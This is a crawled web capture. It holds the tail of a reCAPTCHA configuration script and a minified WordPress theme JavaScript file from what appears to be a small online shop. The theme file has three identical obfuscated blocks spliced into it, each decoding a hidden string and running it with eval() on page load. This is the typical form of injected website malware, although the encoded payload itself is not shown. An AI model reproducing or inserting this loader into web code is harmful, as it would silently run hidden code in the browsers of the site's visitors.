RACvDnkJnFcK1NH8edWIgw5dtHMKZw5/[base64]/wprDs3hSw6lvTibCq8OHwoJkQA9dwoQ9wovCkcO1A8ORU3IyeWHDgMKDR8OARMO7XE9ZMx/Do8KaX8OPw5fDrCPDtjlRdVrCrD01QUI2w4PDuSXDkQPDg13ChsOvwpnDrcK3HsOuBsOswpE0QW1ITcKZw5HCg8KUZcOVFn9/BcOAw7N9w5LDrU9AwobDvcKwwro3wpZ1w5jCrSPDtELDpGfCiMK0UcKVEDtmwrfDsUDCrgkgXFnCug7Cq8O/[base64]/DvUFMw6HDknkufh3DgsKJcQlKwoUGwrJ8w4LDnClTwonCjcKsAwFGG1EBwqYbwq3DslM1WcOuDyYPw53DoMODRcOEZ3nCu8OwW8KKwr/[base64]/[base64]/DmMKiGcOMw5HCizTCkS3DpzsRwqMOPMOEwoPDuMKjw4XDi1jDlSA8WcKHRRVZw6/CtsOsUsOGw4cqwqBHwrLCiiXDu8OmWMKNSVhMw7dGw7UKDVNHwqtZw57CvQFww71ne8KIwrPCncO/wp1RecK9bUpXw5wYd8OhwpXClTTDt3g4BTpEwqA1wp7CusKAw4fDicOOw7LDv8KoJ8OJwobCoAFDPMK1EsKmwp9Ww5jDusOlfVnDi8OCOBfClsOqVsO3VD50w4vCty3DsHzDjMK/w6nDtMK7Y314K8ONw6NmXm17woLDmWURaMK3w7jCv8KuHWrDqi1GcR7Cnl/DgcKpwpLClAfCi8Kcw4rChG7CiCTDkUEvWMOXFWU1MkPDkCpVX3Ekwp/CpMO0JltBWR/DscOjwq8oGywwVCnCisOdwp/DgsKww5zCiTbCrcKXwpjCnlZ/wp3DjMOqwoLDtMOQXnvDtsKdwoB3w6kmwprDmMOZw7dew4FJHxttBcOpGw/DrRLCiMOeDMODNcKqw5/ChMOhLsOcw4FsBMKkKxPDsyobw4J5B8OuGMO3V1EBwrtXfMO0TF7CkcK1Wh/Dn8KxJ8OHeVTDk3dUEgbCpTrCrSdfDMK1IkV/w6DCjBDCrcOKw7MZw7Azw5LDocKPwp4BM3jDusKQwqHCkkfCl8KmZcOewqvDjm7CnG7DqcOAw63CohAdF8KIHAXCkkbCrcOJworDoCQodxfCkUHDlMK6KsOrwrvCpRTCuXTCgVsxw57CrMKrV23ChWA8SDvDvcOKRsKBGXHDpx/DlMK7XcKqHsOBw5PDqF0Jw43Dr8KvKAk0w4PCpyLCpTYVw7MUwpzDh0ktDizCrWvChEYXd3TDhVHCkXDCiBHCgA1SGQYaJW/DvzorAUkpw7tzS8OJbFQEY3LDvV89woxbW8OeUMO7WG5NaMODwofCnktGTcK6QcO9fsOKw5kZw6Jow7fCg1hewph6wr7DhS7Co8OAKlbCrQ87w7XCh8OTw7pow7Nnw4c7DcKqwrluw4TDsFnDsHwlQTBXwqnDnMKLO8KpJsOPFcOZw7jCuS/[base64]/[base64]/CmTzCgVzCug7CslDCjWodfmAbwoV6wp3Ds0dJwqTCpsO9wpnDq8O6wokOwoEiFsOJwqBTJXB1w6VwGMO9wqUmw7MyGWImw5YFZyXCqsO/HgR1w77DjjzCrcOBwoTCvsKCw63Dg8KoEsOaa8Ktwpd4ChF1cwDCv8K6FsKIfMKpL8Kew6vDmxnCgiLDj0h/TVB2Q8K5WynCtVLDh1DDkcO+KMOcC8O4wrIUCU/[base64]/DjWhTPwbDpkwvbsONw6rDpUAiL8O6KsKywqTDnkhWMwPDm8K6GXjCkjA4JMOzw4vDmsOCTE7DrWXDhcKiK8O4DGPDvcONAMOGwpvDugVJwqzCusO5ZcKTesKTwpvCvSZzTR3DjynDsRd5w4c/[base64]/Ch1RRwo7DlcOmLMOPKcKcXnYMwqfDm8O6GMKlw4ckwr0bwpHDtTzDomUkZUMQVMOow7E8a8ODw77CoMKKw6cmYTZQwqHDnz/CjsK0bn9qIW/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evitrine-dakar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NK+ZvyLT4RQAnaxnu7IQQUU4K5mB1lBzB6qOPc9vM44\\u003d\x22,1,0,null,1,1769131760850,0,0,[2,218],null,[63,89],\x22RC-TN_a_W6EJN0QsQ\x22,null,null,null,null,null,\x220dAFcWeA64DscdSjqmtzgaKXhdZ0axUXicd050Ji8SGYNvfsUrmWvUNrcE1qVx8aNSsDF-2Pj7gv0DAYHc9qpwP3JeLQN1QFOWbg\x22,1769214560770]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-361c215e.min.js.pagespeed.jm.v2vB2dE2Jw.js
body_size: 3590
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});!function(e){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){o(e(this))});var o=function(o){o.removeClass("shown-notice").addClass("hidden-notice")}},e(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});woodmartThemeModule.trackProductViewed=function(){var e,o,t,i;"visible"===document.visibilityState&&(e="woodmart_recently_viewed_products",o=document.querySelector(".single-product-page"))&&"undefined"!=typeof Cookies&&(o=o.id.replace("product-",""),t=(t=Cookies.get(e))?(-1!==(i=(t=t.split("|")).indexOf(o))&&t.splice(i,1),t.unshift(o),t.join("|")):o,Cookies.set(e,t,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}))},window.addEventListener("load",function(){woodmartThemeModule.trackProductViewed()});jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});